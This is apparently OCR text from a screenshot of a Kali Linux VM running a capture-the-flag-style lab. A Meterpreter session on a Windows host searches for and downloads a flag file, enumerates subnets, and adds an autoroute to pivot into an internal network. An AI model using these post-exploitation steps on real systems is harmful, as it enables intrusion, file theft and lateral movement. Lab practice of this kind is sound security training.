 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali-Linux-2021.2-vmware
kali
Windows 10 x64
Windows 10 x64 server
共享虚拟机 (已弃用)
主页
kali
~/flag1.txt - Mousepad
Shell No. 1
hnw
04:07 下午
Shell No. 1
文件 动作 编辑 查看 帮助
meterpreter > search  -d flag.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search  -f flag.txt
No files matching your search were found.
meterpreter > search -f flag1.txt
Found 1 result...
    c:\Users\mssql\Desktop\flag1.txt (44 bytes)
meterpreter > download c:\Users\mssql\Desktop\flag1.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\\Users\\mssql\\Desktop\\flag1.txt
[*] Downloading: c:\Users\mssql\Desktop\flag1.txt → /home/hnw/flag1.txt
[*] Downloaded 44.00 B of 44.00 B (100.0%): c:\Users\mssql\Desktop\flag1.txt → /home/hnw/flag1.txt
[*] download   : c:\Users\mssql\Desktop\flag1.txt → /home/hnw/flag1.txt
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.208.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/...
[+] Added route to 10.10.10.0/ via 192.168.208.221
[*] Use the -p option to list all active routes
meterpreter > route -p
[-] Unsupported command: -p
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
10.10.10.0 255.255.255.0 Session 1
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows Ink 工作区
深圳搬家公司
搜索一下
27°C
16:07